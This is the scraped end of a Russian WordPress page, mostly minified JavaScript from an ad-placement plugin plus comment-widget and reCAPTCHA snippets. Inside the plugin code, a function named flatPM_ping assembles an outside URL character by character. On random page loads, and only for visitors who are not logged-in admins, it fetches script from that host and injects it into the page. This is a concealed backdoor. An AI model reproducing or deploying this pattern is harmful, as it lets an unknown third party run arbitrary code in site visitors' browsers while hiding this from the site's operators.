t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XkVnlUazzkTPVVK08qWE_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818715126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>